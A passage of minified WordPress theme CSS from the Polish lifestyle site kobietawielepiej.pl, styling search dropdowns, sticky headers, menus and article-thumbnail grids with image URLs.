.td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .tdb-drop-down-search-inner{left:0px}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_123 .tdb-aj-search-results{padding:22px 20px}.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-module-meta-info{padding:0 0 0 10px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_123 .tdb-head-search-btn svg{width:16px}.tdi_123 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_123 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_123 .tdb-head-search-btn:after{bottom:-6px}.tdi_123 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_123 .tdb-search-form{padding:15px}.tdi_123 .tdb-head-search-form-input,.tdi_123 .tdb-head-search-placeholder{padding:3px 10px}.tdi_123 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_123 .tdb-aj-search-results{padding:15px}.tdi_123 .result-msg{padding:5px;font-size:10px!important}.tdi_123 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_123 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-image-wrap{padding-bottom:110%}.tdi_123 .td-module-meta-info{padding:0 0 0 8px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_125{min-height:0}.tdi_125>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_125:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:0.9;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}@media (max-width:767px){.tdi_125:before{width:100%}}.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_127 .tdc-columns{width:100%}.tdi_127:before,.tdi_127:after{display:none}@media (min-width:768px){.tdi_127{margin-left:-5px;margin-right:-5px}.tdi_127 .tdc-row-video-background-error,.tdi_127>.vc_column,.tdi_127>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_127{position:relative}.tdi_127 .td_block_wrap{text-align:left}.tdi_126_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_129{vertical-align:baseline;flex-grow:0}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}.tdi_129{width:5%!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{width:20%!important}}.tdi_130{margin-bottom:-6px!important}.tdi_130{display:inline-block}.tdi_130 .tdb-logo-a,.tdi_130 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_130 .tdb-logo-svg-wrap{display:block}.tdi_130 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_130 .tdb-logo-img{max-width:100px}.tdi_130 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:none;background-color:#db4e5a;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Nunito!important;font-size:8px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_130 .tdb-logo-text-title{display:none;color:#000000;font-family:Nunito Sans!important;font-size:20px!important;line-height:1!important;font-weight:800!important;}.tdi_130 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_130 .tdb-logo-icon{top:0px;display:block}.tdi_130 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_130 .tdb-logo-text-tagline{background:none;color:#db4e5a}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdb-logo-text-title{font-size:16px!important;}.tdi_130 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:-0.2px!important;}}.tdi_132{vertical-align:baseline;flex-grow:1}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}.tdi_132{width:54%!important}@media (min-width:768px) and (max-width:1018px){.tdi_132{width:56%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:inline-block!important}}.tdi_133 .td_block_inner{text-align:right}.tdi_133 .tdb-menu>li{margin-right:10px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:10px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 10px}.tdi_133 .tdb-menu>li .tdb-menu-sep,.tdi_133 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_133 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_133 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_133 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_133 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more,.tdi_133 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:17px!important;line-height:54px!important;font-style:normal!important;font-weight:700!important;text-transform:none!important}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_133 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_133 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_133 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_133 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdb-menu>li{margin-right:8px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:8px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 8px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdb-menu>li{margin-right:5px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:5px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 5px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_133 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:13px}.tdi_133 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more,.tdi_133 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:40px!important}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_133 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}.tdi_133 .tdb-menu>li.current-menu-item>a,.tdi_133 .tdb-menu>li.current-menu-ancestor>a,.tdi_133 .tdb-menu>li.current-category-ancestor>a,.tdi_133 .tdb-menu>li.current-page-ancestor>a,.tdi_133 .tdb-menu>li:hover>a,.tdi_133 .tdb-menu>li.tdb-hover>a,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#db4e5a}.tdi_133 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#db4e5a}.tdi_133 .tdb-menu>li.current-menu-item>a:after,.tdi_133 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_133 .tdb-menu>li.current-category-ancestor>a:after,.tdi_133 .tdb-menu>li.current-page-ancestor>a:after,.tdi_133 .tdb-menu>li:hover>a:after,.tdi_133 .tdb-menu>li.tdb-hover>a:after,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_133 .tdb-menu>li>a:after,.tdi_133 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#db4e5a}.tdi_134 .tdb-mega-modules-wrap{padding:20px}.tdi_134 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_134 .block-mega-child-cats:after{border-width:0px}.tdi_134 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_134:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_134:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_134.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_134.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_134 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_134 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_134 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_134 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_134 .entry-thumb{background-position:center 50%}.tdi_134 .td-image-wrap{padding-bottom:70%}.tdi_134 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_134 .td-module-meta-info,.ie11 .tdi_134 .td-module-meta-info{flex:auto}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-module-meta-info,.tdi_134 .td-next-prev-wrap{text-align:center}.tdi_134 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_134.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_134 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_134 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_134 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_134 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-date{display:inline}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none}.tdi_134 .entry-review-stars{display:inline-block}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_134:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_134 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_134 .block-mega-child-cats a{margin-bottom:12px}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .tdb-mega-modules-wrap{padding:15px}.tdi_134 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_134 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134 .td-module-meta-info{padding:10px 0 0}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_140{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Pola-FaceBoom-2.0-aranz-2-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_141{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Pharma-Care-Photo-1-1392x930.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_142{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/redukcja-zmarszczek.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_143{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/116.jpg)!important}}.tdi_144 .tdb-mega-modules-wrap{padding:20px}.tdi_144 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_144 .block-mega-child-cats:after{border-width:0px}.tdi_144 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_144:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_144:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_144.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_144.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_144 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_144 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_144 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_144 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_144 .entry-thumb{background-position:center 50%}.tdi_144 .td-image-wrap{padding-bottom:70%}.tdi_144 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_144 .td-module-meta-info,.ie11 .tdi_144 .td-module-meta-info{flex:auto}.tdi_144 .td-post-vid-time{display:block}.tdi_144 .td-module-meta-info,.tdi_144 .td-next-prev-wrap{text-align:center}.tdi_144 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_144.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_144 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_144 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_144 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_144 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_144 .td-post-category:not(.td-post-extra-category){display:none}.tdi_144 .td-author-date{display:inline}.tdi_144 .td-post-author-name{display:none}.tdi_144 .td-post-date,.tdi_144 .td-post-author-name span{display:none}.tdi_144 .entry-review-stars{display:inline-block}.tdi_144 .td-icon-star,.tdi_144 .td-icon-star-empty,.tdi_144 .td-icon-star-half{font-size:15px}.tdi_144 .td-module-comments{display:none}.tdi_144 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_144:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_144 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_144 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_144 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap 